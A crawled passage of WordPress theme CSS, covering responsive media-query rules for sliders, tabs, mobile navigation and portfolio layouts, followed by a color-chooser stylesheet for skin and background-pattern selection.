    background-image: url("../images/social-media/social-media-linkedIn@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .myspace-icon {
    background-image: url("../images/social-media/social-media-myspace@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .paypal-icon {
    background-image: url("../images/social-media/social-media-paypal@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .reddit-icon {
    background-image: url("../images/social-media/social-media-reddit@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .sharethis-icon {
    background-image: url("../images/social-media/social-media-shareThis@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .wordpress-icon {
    background-image: url("../images/social-media/social-media-wordpress@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .yahoo-icon {
    background-image: url("../images/social-media/social-media-yahoo@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .zerply-icon {
    background-image: url("../images/social-media/social-media-zerply@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .twitter-icon {
    background-image: url("../images/social-media/social-media-twitter@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .facebook-icon {
    background-image: url("../images/social-media/social-media-facebook@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .youtube-icon {
    background-image: url("../images/social-media/social-media-youtube@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .rss-icon {
    background-image: url("../images/social-media/social-media-rss@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .vimeo-icon {
    background-image: url("../images/social-media/social-media-vimeo@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .skype-icon {
    background-image: url("../images/social-media/social-media-skype@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .mail-icon {
    background-image: url("../images/social-media/social-media-mail@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .apple-icon {
    background-image: url("../images/social-media/social-media-apple@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .pininterest-icon {
    background-image: url("../images/social-media/social-media-pininterest@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .tumblr-icon {
    background-image: url("../images/social-media/social-media-tumblr@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .soundcloud-icon {
    background-image: url("../images/social-media/social-media-soundCloud@2x.png");
    background-size: 40px 80px;
  }



  .social-icons .dropbox-icon {
    background-image: url("../images/social-media/social-media-dropBox@2x.png");
    background-size: 40px 80px;
  }



  .share-facebook {
    background-image: url("../images/social-media/share-facebook@2x.png");
    background-size: 25px 70px;
  }



  .share-twitter {
    background-image: url("../images/social-media/share-twitter@2x.png");
    background-size: 25px 70px;
  }



  .share-googleplus {
    background-image: url("../images/social-media/share-googlePlus@2x.png");
    background-size: 25px 70px;
  }



  .share-mail {
    background-image: url("../images/social-media/share-mail@2x.png");
    background-size: 25px 70px;
  }
}

@media (max-width: 480px)
{


  .blog-post .blog-span {
    width: 82%;
    margin-left: 55px;
  }



  .callout-box .button, .message-box .button {
    display: none;
  }

  .callout-box .button.mobile, .message-box .button.mobile {
    display: block;
    width: 100%;
    margin-top: 10px;
    float: none;
    margin: 10px 0 0 0 !important;
    box-sizing: border-box;
  }
}

@media (max-width: 959px)
{


  .boxed {
    width: auto !important;
  }

  .boxed .container {
    width: auto !important;
  }



  #skin-chooser-container {
    display: none;
  }



  .banner, .rev-slider-full {
    height: auto;
  }



  .banner, .rev-slider-full {
    height: auto;
  }



  .section-tabs li.tab {
    display: block;
  }

  .section-tabs .tab {
    font-size: 12px;
    display: block;
    padding: 15px 20px;
    color: #9b9b9b;
    position: relative;
    top: 1px;
    font-weight: 500;
    border: none;
    border-bottom: 1px solid #e7e7e7;
    width: 100%;
    margin: 0 !important;
    text-align: center !important;
  }

  .tab {
    font-size: 12px;
    display: block;
    padding: 0;
    color: #9b9b9b;
    position: relative;
    top: 1px;
    font-weight: 500;
    border: none;
    border-bottom: 1px solid #e7e7e7;
    width: 100%;
    margin: 0 !important;
    text-align: center !important;
  }

  .etabs {
    height: auto;
  }

  .section-tabs .section-etabs {
    border-bottom: none;
    border-radius: 0px;
  }

  body .section-tabs .tab {
    padding: 0;
    border-left: none;
  }

  body .tabs-vertical .etabs {
    float: none;
    width: 100%;
    overflow: hidden;
  }

  body .tabs-vertical .etabs .tab a {
    width: 100%;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  body .tabs-vertical .tabs-content {
    padding: 0;
  }

  body .tab-container.tabs-vertical .tabs-content > div {
    padding: 10px 0;
  }
}

@media (min-width: 768px) and (max-width: 979px)
{


  #contact-form .row-fluid [class*="span"] {
    margin-left: 0;
    width: 100%;
  }
}

@media only screen and (max-width: 1200px)
{


  .ei-title {
    width: 90%;
  }

  .ei-title.e-title2 {
    padding: 17px;
  }

  .ei-title {
    top: 13%;
  }
}

@media only screen and (min-width: 768px) and (max-width: 959px)
{


  /*div.slider-fixed-frame.ei-slider-container {
    margin-top: 0px;
  }

  div.ei-slider {
    width: 723px;
    height: 289px;
    left: 26px;
    top: 16px;
  }

  ul.ei-slider-large li {
    width: 722px;
  }

  ul.ei-slider-thumbs {
    width: 719px;
    left: 1px;
    bottom: 0px;
  }*/
  div.ei-title {
    top: 35%;
  }



  body .rev-mid-text {
    font-size: 16px;
  }
  body .tp-caption.large_text {
    font-size: 24px;
  }
  body .revolution-subtext {
    width: 350px !important;
  }



  body .rev-mid-text {
    font-size: 16px;
  }
  body .tp-caption.large_text {
    font-size: 24px;
  }
  body .revolution-subtext {
    width: 350px !important;
  }
}

@media only screen and (max-width: 767px)
{


  .ei-slider-large li img {
    width: 767px !important;
  }

  .ei-slider {
    height: 210px !important;
  }
}

@media only screen and (min-width: 480px) and (max-width: 767px)
{


  /*div.slider-fixed-frame.ei-slider-container {
    margin-top:  0px;
    height: 195px;
  }

  div.ei-slider {
    width: 443px;
    height: 178px;
    left: 18px;
    top: 13px;
  }

  ul.ei-slider-large li {
    width: 446px;
  }

  ul.ei-slider-thumbs {
    width: 442px;
    left: 1px;
    bottom: 0px;
  }*/
  div.ei-title {
    top: 17%;
    left: 20px !important;
  }

  div.ei-title h2 {
    padding: 10px 10px;
  }



  body .rev-slider-full .button,
  body .rev-slider-fixed .button {
    padding: 4px 8px 3px;
    line-height: 25px !important;
    font-size: 11px !important;
    font-weight: normal;
  }
  body .rev-slider-full a.button,
  body .rev-slider-fixed a.button {
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
  }
  body .rev-mid-text {
    font-size: 14px;
  }
  body .tp-caption.large_text {
    font-size: 18px;
  }
  body .revolution-link {
    font-size: 10px;
    padding: 4px 10px;
  }
  body .revolution-subtext {
    display: none;
  }
  body body .circle-iconbg {
    width: 20px;
    line-height: 20px;
    height: 20px;
  }



  body .responsive .tp-bullets.tp-thumbs {
    width: 300px !important;
    height: 30px !important;
  }
  body .responsive .tp-bullets.tp-thumbs .tp-mask {
    width: 300px !important;
    height: 30px !important;
  }
  body .responsive .tp-bullets.tp-thumbs .bullet {
    width: 60px !important;
    height: 30px !important;
  }



  body .rev-slider-full .button,
  body .rev-slider-fixed .button {
    padding: 4px 8px 3px;
    line-height: 25px !important;
    font-size: 11px !important;
    font-weight: normal;
  }
  body .rev-slider-full a.button,
  body .rev-slider-fixed a.button {
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
  }
  body .rev-mid-text {
    font-size: 14px;
  }
  body .tp-caption.large_text {
    font-size: 18px;
  }
  body .revolution-link {
    font-size: 10px;
    padding: 4px 10px;
  }
  body .revolution-subtext {
    display: none;
  }
  body body .circle-iconbg {
    width: 20px;
    line-height: 20px;
    height: 20px;
  }



  body .responsive .tp-bullets.tp-thumbs {
    width: 300px !important;
    height: 30px !important;
  }
  body .responsive .tp-bullets.tp-thumbs .tp-mask {
    width: 300px !important;
    height: 30px !important;
  }
  body .responsive .tp-bullets.tp-thumbs .bullet {
    width: 60px !important;
    height: 30px !important;
  }
}

@media only screen and (min-width: 0px) and (max-width: 479px)
{


  /*  div.slider-fixed-frame.ei-slider-container {
      margin-top: 0px;
      height: 120px;
    }
  
    div.ei-slider {
      width: 268px;
      height: 108px;
      left: 14px;
      top: 10px;
    }
  
    ul.ei-slider-large li {
      width: 268px;
    }
  
    ul.ei-slider-thumbs {
      width: 265px;
      left: 1px;
      bottom: 0px;
    }*/
  .ei-title {
    top: 15%;
    left: 5% !important;
  }

  .ei-title h2 {
    font-size: 15px;
    padding: 3px !important;
  }



  body .rev-slider-full .button,
  body .rev-slider-fixed .button {
    padding: 2px 5px 2px;
    line-height: 20px !important;
    font-size: 10px !important;
  }
  body .rev-slider-full a.button,
  body .rev-slider-fixed a.button {
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
  }
  body .rev-mid-text {
    font-size: 14px;
  }
  body .revolution-link {
    font-size: 10px;
    padding: 4px 10px;
  }
  body .revolution-subtext {
    display: none;
  }
  body body .circle-iconbg {
    width: 10px;
    line-height: 10px;
    height: 10px;
  }



  body .responsive .tp-bullets {
    display: none;
  }
  body .responsive .tparrows {
    display: none;
  }



  body .rev-slider-full .button,
  body .rev-slider-fixed .button {
    padding: 2px 5px 2px;
    line-height: 20px !important;
    font-size: 10px !important;
  }
  body .rev-slider-full a.button,
  body .rev-slider-fixed a.button {
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
  }
  body .rev-mid-text {
    font-size: 14px;
  }
  body .revolution-link {
    font-size: 10px;
    padding: 4px 10px;
  }
  body .revolution-subtext {
    display: none;
  }
  body body .circle-iconbg {
    width: 10px;
    line-height: 10px;
    height: 10px;
  }



  body .responsive .tp-bullets {
    display: none;
  }
  body .responsive .tparrows {
    display: none;
  }
}

@media (min-width: 980px) and (max-width: 1200px)
{


  .flickr_badge_wrapper .flickr_badge_image:nth-child(3n+1) {
    margin: 0 6px 6px 0;
  }

  .flickr_badge_wrapper .flickr_badge_image {
    width: 64px;
    height: 64px;
  }
}

@media (max-width: 979px) and (min-width: 768px)
{


  .footer .copyright .row-fluid [class*="span"] {
    margin-top: 0;
    margin-bottom: 0;
  }

  .flickr_badge_wrapper .flickr_badge_image {
    width: 28.51405622489933%;
  }

  .flickr_badge_wrapper .flickr_badge_image:nth-child(3n+1) {
    margin: 0 0 7.228915662651% 0;
  }



  .team-member .team-member-image {
    width: 140px;
    height: 140px;
  }
}

@media (max-width: 1200px)
{


  body .h1-page-title {
    font-size: 20px;
  }

  body .h2-page-desc {
    font-size: 18px;
  }
}

@media only screen and (orientation: portrait) and (device-width: 320px), (device-width: 768px)
{


  .section-content, .section-content.section-image::after {
    background-attachment: scroll !important;
  }
}

@media only screen and (orientation: landscape) and (device-width: 320px), (device-width: 768px)
{


  .section-content, .section-content.section-image::after {
    background-attachment: scroll !important;
  }
}

@media (max-width: 1199px)
{


  .section-content.cta-section .cta-details a {
    margin-top: 20px;
  }
}

@media (min-width: 768px) and (max-width: 992px)
{


  .header .mobile-nav {
    margin: 10px 0px 20px 0px;
  }



  .thumb-label-item, .boxed .thumb-label-item {
    width: 175px;
  }

  .portfolio-items, .boxed .portfolio-items {
    width: 724px;
  }

  /* 2 cols & 2 cols boxed */
  .portfolio-items-cols2 .thumb-label-item,
  .boxed .portfolio-items-cols2 .thumb-label-item {
    width: 356px;
  }

  /* 3 cols & 3 cols boxed */
  .portfolio-items.portfolio-items-cols3 .thumb-label-item {
    width: 237px;
  }

  .boxed .portfolio-items-cols3 .thumb-label-item {
    width: 234px;
  }
}

@media (max-width: 992px)
{


  .top-bar {
    height: auto !important;
  }

  .top-bar .row-fluid .span8,
  .top-bar .row-fluid .span4 {
    width: auto !important;
    margin: 0 !important;
    display: inline-block;
  }

  .top-bar .row-fluid .span8 {
    float: right;
  }

  .top-bar .row-fluid .span4 {
    float: left;
  }

  .row-fluid .span10,
  .row-fluid .span2 {
    width: 100%;
    margin-left: 0;
  }

  .header:after {
    background-image: none;
  }

  .header_wrapper .header .mobile-nav-container, .top_wrapper .header .mobile-nav-container {
    width: 100%;
    margin-left: 0;
    margin-top: 0 !important;
    clear: both;
  }

  .mobile-menu-button {
    float: right;
    display: block;
    padding: 4px 9px;
    background-color: #279fbb;
    position: absolute;
    top: 24px;
    right: 15px;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
  }

  .mobile-menu-button:hover {
    opacity: 0.78;
  }

  .searchbox {
    display: none;
  }

  .sticky-header {
    overflow: auto;
  }

  .navigation, .sticky-navigation {
    display: none !important;
  }

  .mobile-nav {
    float: right;
    padding: 0 5px;
    display: block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background-color: #279fbb;
    list-style-type: none;
    overflow: hidden;
    display: none;
    z-index: 1;
    position: relative;
  }

  .mobile-nav .searchbox-inputtext {
    width: 100%;
    padding: 5px 25px 5px 5px;
    background: rgba(0, 0, 0, 0.25);
    border: 0;
    margin: 5px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    outline: none;
  }

  .mobile-nav .icon-search {
    /* Overwrite default padding */
    padding-top: 4px;
    padding-bottom: 4px;
    position: absolute;
    right: 2px;
    top: 6px;
    color: #fff;
    font-size: 14px;
    background: none;
    border: none;
  }

  .mobile-nav .searchbox-icon {
    display: none;
  }

  .mobile-nav li {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    padding: 0px 0px;
  }

  .mobile-nav ul {
    display: none;
    margin: 0;
    padding: 0 0 0 0px;
    overflow: hidden;
    border-left: 10px solid rgba(0, 0, 0, 0.11);
  }

  .mobile-nav a {
    width: 100%;
    color: #fff;
    text-decoration: none;
    display: block;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.11);
    padding: 10px 0px 10px 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mobile-nav a:hover {
    background: rgba(0, 0, 0, 0.11);
  }

  .mobile-nav .icon-caret-up {
    display: none;
  }

  .mobile-nav .icon-chevron-down,
  .mobile-nav .icon-chevron-up {
    font-size: 13px;
    margin: 5px 20px 0 0px;
    float: right;
  }

  .responsive-searchbox {
    position: relative;
  }

  #to-top-button {
    display: none !important;
  }

  .mobile-nav .label-nav-sub {
    display: none !important;
  }
}

@media (min-width: 992px)
{


  .mobile-nav {
    display: none !important;
  }
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none)
{


  .loading-fallback {
    display: none !important;
  }

  .loading {
    display: block !important;
  }
}

@media (min-width: 1200px)
{


  .thumb-label-item {
    width: 280px;
  }

  .portfolio-items {
    width: 1170px;
  }

  .boxed .thumb-label-item {
    width: 229px;
  }

  .boxed .portfolio-items {
    width: 940px;
  }

  /* 2 cols & 2 cols boxed */
  .portfolio-items-cols2 .thumb-label-item {
    width: 566px;
  }

  .boxed .portfolio-items-cols2 .thumb-label-item {
    width: 464px;
  }

  /* 3 cols & 3 cols boxed */
  body .portfolio-items.portfolio-items-cols3 .thumb-label-item {
    width: 376px;
  }

  body .boxed .portfolio-items-cols3 .thumb-label-item {
    width: 308px;
  }
}

@media (min-width: 993px) and (max-width: 1199px)
{


  .thumb-label-item, .boxed .thumb-label-item {
    width: 230px;
  }

  .portfolio-items, .boxed .portfolio-items {
    width: 970px;
  }
}

@media (max-width: 1024px)
{


  .price-table .price-label .price-label-name {
    font-size: 18px;
  }

  .price-table .price-number {
    font-size: 50px;
    padding: 10px 0;
  }
}

@media screen and (max-width: 1250px)
{


  .single-process {
    width: 46%;
    height: 211px;
    position: relative;
    float: left;
    text-align: center;
    margin-right: 33px;
  }

  .single-process:nth-child(2) {
    height: 311px;
  }

  .single-process:nth-child(2):after {
    display: none;
  }

  .process-step {
    left: 60px;
  }
}

@media screen and (max-width: 1000px)
{


  .single-process {
    width: 45%;
  }
}

@media screen and (max-width: 767px)
{


  .single-process {
    width: 100%;
    height: 320px;
  }

  .single-process:after {
    left: 50%;
    margin-left: -25px;
    top: 265px;
    -webkit-transform: rotate(90deg);
  }

  .single-process:nth-child(2):after {
    display: block;
  }

  .single-process.last {
    height: 200px;
  }
}

@media (max-width: 960px)
{


  .section-etabs-container {
    height: auto;
    position: relative;
    top: 0;
  }

  .section-tabs .section-etabs {
    width: 100%;
  }
}

@media (max-width: 980px)
{


  .sticky-header .header .logo {
    margin: 16px 0;
    float: left;
  }

  .sticky-header .header .span10 {
    min-height: 0;
    margin: 0;
  }

  .section-tab-arrow {
    display: none;
  }
}

@media (max-width: 1000px)
{


  .testimonial-big .testimonial-big-img {
    display: none;
  }
}
@media screen and (min-width: 1200px)
  {

.boxed .ei-title{
	left: -30px !important;
}
.boxed .ei-slider-thumbs {
left: 9px!important;  

}
  }


--- FILE ---
content_type: text/css
request_url: https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/color-chooser.css?ver=6.8.3
body_size: 1596
content:
/****************************
Skin chooser
****************************/
.skin-chooser-container {
  position: fixed;
  right: 0px;
  top: 120px;
  z-index: 1000;
  width: 250px;
  height: 600px;
  -webkit-transition: 1000ms right;
  -moz-transition: 1000ms right;
  -o-transition: 1000ms right;
  transition: 1000ms right;
}

.skin-chooser-container .skin-chooser {
  background-color: #FFF;
  width: 250px;
  height: 100%;
  border: 1px solid #ccc;
  overflow-y: scroll;
  position: relative;
}

.hide-skin-chooser {
  right: -250px;
}

.skin-save {
  background-color: #F7F7F7;
  width: 180px;
  height: 30px;
  position: absolute;
  right: 30px;
  bottom: -25px;
  z-index: 0;
  border: 1px solid #ccc;
  text-align: center;
  line-height: 30px;
  font-size: 12px;
  color: #929292;
  text-decoration: none;
  padding: 0 8px;
  color: #929292;
  cursor: pointer;
  -webkit-border-radius: 0;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  -webkit-transition: 500ms bottom;
  -moz-transition: 500ms bottom;
  -o-transition: 500ms bottom;
  transition: 500ms bottom;
}

.skin-save:hover {
  background-color: #fff;
  bottom: -29px;
}

.skin-chooser-container .arrow-left {
  position: absolute;
  left: -50px;
  top: 17%;
  width: 50px;
  height: 50px;
  line-height: 51px;
  text-align: center;
  font-size: 24px;
  color: #555;
  margin-top: -25px;
  border: 1px solid #ccc;
  z-index: -1;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px 0px 0px 4px;
  border-radius: 4px 0px 0px 4px;
  -webkit-transition: 300ms color;
  -moz-transition: 300ms color;
  -o-transition: 300ms color;
  transition: 300ms color;
}

.skin-chooser-container .arrow-left:hover {
  color: #ccc;
}

.skin-chooser .skin-chooser-elements {
  list-style-type: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
}

.skin-chooser .skin-chooser-row {
  padding: 10px 10px 20px 10px;
  clear: both;
  display: none;
  overflow: hidden;
}

.skin-chooser .skin-chooser-row.skin-chooser-row-open {
  display: block;
}

.skin-chooser .skin-chooser-row select {
  margin: auto;
  width: 130px;
  display: block;
  border: 1px solid #ccc;
}

.skin-chooser .skin-chooser-label {
  padding: 5px 15px;
  background-color: #F8F8F8;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  cursor: pointer;
  text-align: center;
  color: #9B9B9B;
}

.color-chooser-group-label {
  font-weight: bold;
  padding: 10px 0;
  margin: 10px 0 0 0;
  border-top: 2px solid #4b4b4b;
}

.skin-chooser .skin-chooser-label:first-child {
  border-top: none;
}

.skin-chooser .color-chooser-group-label:first-child {
  margin-top: 0;
  border-top: none;
}

.color-chooser-label {
  padding: 0px 5px 5px 0px;
  font-size: 12px;
  padding: 0 0 0 10px;
  margin: 5px 0 0 0;
}

.color-chooser-input {
  overflow: hidden;
  clear: both;
  padding: 0 0 0 10px;
}

.color-chooser-input input[type=text] {
  font-size: 11px;
  border: 1px solid #ccc;
  width: 50px;
  padding: 2px;
  margin: 0 0 0 0px;
  float: left;
}

.color-preview {
  width: 20px;
  height: 20px;
  background-color: #fff;
  float: left;
  margin: 0 0 0 4px;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.predefined-skins {
  float: left;
  margin: 8px 0 0 20px;
  border: 1px solid #ccc;
  cursor: pointer;
  width: 25px;
  height: 25px;
}

.pattern, .image-chooser {
  float: left;
  margin: 10px 0 0 20px;
  border: 1px solid #ccc;
  cursor: pointer;
}

.image-chooser {
  width: 25px;
  height: 25px;
}

.pattern-black-twill {
  background: 0 0 url("../images/body_backgrounds/patterns/black-twill.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-black-twill {
    background: 0 0 url("../images/body_backgrounds/patterns/black-twill@2x.png");
    background-size: 14px 14px;
  }
}

.bgpattern-black-twill {
  background-image: url("../images/body_backgrounds/patterns/black-twill.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-black-twill {
    background-image: url("../images/body_backgrounds/patterns/black-twill@2x.png");
  }
}

.pattern-dark-fish-skin {
  background: 0 0 url("../images/body_backgrounds/patterns/dark-fish-skin.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-dark-fish-skin {
    background: 0 0 url("../images/body_backgrounds/patterns/dark-fish-skin@2x.png");
    background-size: 6px 12px;
  }
}

.bgpattern-dark-fish-skin {
  background-image: url("../images/body_backgrounds/patterns/dark-fish-skin.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-dark-fish-skin {
    background-image: url("../images/body_backgrounds/patterns/dark-fish-skin@2x.png");
  }
}

.pattern-escheresque-ste {
  background: 0 0 url("../images/body_backgrounds/patterns/escheresque-ste.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-escheresque-ste {
    background: 0 0 url("../images/body_backgrounds/patterns/escheresque-ste@2x.png");
    background-size: 46px 29px;
  }
}

.bgpattern-escheresque-ste {
  background-image: url("../images/body_backgrounds/patterns/escheresque-ste.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-escheresque-ste {
    background-image: url("../images/body_backgrounds/patterns/escheresque-ste@2x.png");
  }
}

.pattern-grey {
  background: 0 0 url("../images/body_backgrounds/patterns/grey.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-grey {
    background: 0 0 url("../images/body_backgrounds/patterns/grey@2x.png");
    background-size: 397px 322px;
  }
}

.bgpattern-grey {
  background-image: url("../images/body_backgrounds/patterns/grey.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-grey {
    background-image: url("../images/body_backgrounds/patterns/grey@2x.png");
  }
}

.pattern-knitting250px {
  background: 0 0 url("../images/body_backgrounds/patterns/knitting250px.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-knitting250px {
    background: 0 0 url("../images/body_backgrounds/patterns/knitting250px@2x.png");
    background-size: 250px 250px;
  }
}

.bgpattern-knitting250px {
  background-image: url("../images/body_backgrounds/patterns/knitting250px.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-knitting250px {
    background-image: url("../images/body_backgrounds/patterns/knitting250px@2x.png");
  }
}

.pattern-p4 {
  background: 0 0 url("../images/body_backgrounds/patterns/p4.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-p4 {
    background: 0 0 url("../images/body_backgrounds/patterns/p4@2x.png");
    background-size: 8px 8px;
  }
}

.bgpattern-p4 {
  background-image: url("../images/body_backgrounds/patterns/p4.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-p4 {
    background-image: url("../images/body_backgrounds/patterns/p4@2x.png");
  }
}

.pattern-p5 {
  background: 0 0 url("../images/body_backgrounds/patterns/p5.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-p5 {
    background: 0 0 url("../images/body_backgrounds/patterns/p5@2x.png");
    background-size: 8px 8px;
  }
}

.bgpattern-p5 {
  background-image: url("../images/body_backgrounds/patterns/p5.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-p5 {
    background-image: url("../images/body_backgrounds/patterns/p5@2x.png");
  }
}

.pattern-p6 {
  background: 0 0 url("../images/body_backgrounds/patterns/p6.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-p6 {
    background: 0 0 url("../images/body_backgrounds/patterns/p6@2x.png");
    background-size: 8px 8px;
  }
}

.bgpattern-p6 {
  background-image: url("../images/body_backgrounds/patterns/p6.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-p6 {
    background-image: url("../images/body_backgrounds/patterns/p6@2x.png");
  }
}

.pattern-ps-neutral {
  background: 0 0 url("../images/body_backgrounds/patterns/ps-neutral.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-ps-neutral {
    background: 0 0 url("../images/body_backgrounds/patterns/ps-neutral@2x.png");
    background-size: 16px 16px;
  }
}

.bgpattern-ps-neutral {
  background-image: url("../images/body_backgrounds/patterns/ps-neutral.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-ps-neutral {
    background-image: url("../images/body_backgrounds/patterns/ps-neutral@2x.png");
  }
}

.pattern-pw-maze-white {
  background: 0 0 url("../images/body_backgrounds/patterns/pw-maze-white.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-pw-maze-white {
    background: 0 0 url("../images/body_backgrounds/patterns/pw-maze-white@2x.png");
    background-size: 46px 23px;
  }
}

.bgpattern-pw-maze-white {
  background-image: url("../images/body_backgrounds/patterns/pw-maze-white.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-pw-maze-white {
    background-image: url("../images/body_backgrounds/patterns/pw-maze-white@2x.png");
  }
}

.pattern-pw-pattern {
  background: 0 0 url("../images/body_backgrounds/patterns/pw-pattern.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-pw-pattern {
    background: 0 0 url("../images/body_backgrounds/patterns/pw-pattern@2x.png");
    background-size: 188px 188px;
  }
}

.bgpattern-pw-pattern {
  background-image: url("../images/body_backgrounds/patterns/pw-pattern.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-pw-pattern {
    background-image: url("../images/body_backgrounds/patterns/pw-pattern@2x.png");
  }
}

.pattern-retina-wood {
  background: 0 0 url("../images/body_backgrounds/patterns/retina-wood.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-retina-wood {
    background: 0 0 url("../images/body_backgrounds/patterns/retina-wood@2x.png");
    background-size: 512px 512px;
  }
}

.bgpattern-retina-wood {
  background-image: url("../images/body_backgrounds/patterns/retina-wood.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-retina-wood {
    background-image: url("../images/body_backgrounds/patterns/retina-wood@2x.png");
  }
}

.pattern-shattered {
  background: 0 0 url("../images/body_backgrounds/patterns/shattered.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-shattered {
    background: 0 0 url("../images/body_backgrounds/patterns/shattered@2x.png");
    background-size: 500px 500px;
  }
}

.bgpattern-shattered {
  background-image: url("../images/body_backgrounds/patterns/shattered.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-shattered {
    background-image: url("../images/body_backgrounds/patterns/shattered@2x.png");
  }
}

.pattern-subtle-dots {
  background: 0 0 url("../images/body_backgrounds/patterns/subtle-dots.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-subtle-dots {
    background: 0 0 url("../images/body_backgrounds/patterns/subtle-dots@2x.png");
    background-size: 27px 15px;
  }
}

.bgpattern-subtle-dots {
  background-image: url("../images/body_backgrounds/patterns/subtle-dots.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-subtle-dots {
    background-image: url("../images/body_backgrounds/patterns/subtle-dots@2x.png");
  }
}

.pattern-subtle-surface {
  background: 0 0 url("../images/body_backgrounds/patterns/subtle-surface.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-subtle-surface {
    background: 0 0 url("../images/body_backgrounds/patterns/subtle-surface@2x.png");
    background-size: 16px 8px;
  }
}

.bgpattern-subtle-surface {
  background-image: url("../images/body_backgrounds/patterns/subtle-surface.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-subtle-surface {
    background-image: url("../images/body_backgrounds/patterns/subtle-surface@2x.png");
  }
}

.pattern-whitediamond {
  background: 0 0 url("../images/body_backgrounds/patterns/whitediamond.png");
  width: 25px;
  height: 25px;
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .pattern-whitediamond {
    background: 0 0 url("../images/body_backgrounds/patterns/whitediamond@2x.png");
    background-size: 128px 224px;
  }
}

.bgpattern-whitediamond {
  background-image: url("../images/body_backgrounds/patterns/whitediamond.png");
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .bgpattern-whitediamond {
